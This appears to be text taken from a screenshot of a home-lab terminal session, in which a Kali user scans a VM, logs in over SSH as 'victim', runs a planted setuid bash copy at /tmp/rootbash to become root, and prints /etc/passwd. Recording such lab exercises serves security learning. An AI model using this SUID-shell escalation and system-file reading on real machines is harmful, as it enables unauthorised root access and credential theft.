 1 2 3 4 5:12
victim@sam-vm: ~
File Actions Edit View Help
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 00:0C:29:47:C5:07 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
┌──(kali㉿kali)-[~]
└─$ ssh victim@10.10.10.135
victim@10.10.10.135's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 6.5.0-35-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
315 updates can be applied immediately.
313 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
New release '24.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Jul 10 13:57:06 2025 from 10.10.10.128
victim@sam-vm:~$ whoami
victim
victim@sam-vm:~$ id
uid=1001(victim) gid=1001(victim) groups=1001(victim)
victim@sam-vm:~$ ls -l /tmp/rootbash
-rwsr-sr-x 1 root root 1396520 Jul 10 13:03 /tmp/rootbash
victim@sam-vm:~$ /tmp/rootbash -p
rootbash-5.1# whoami
root
rootbash-5.1# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
KALI
PURPLE
result.log
test.txt
hash.txt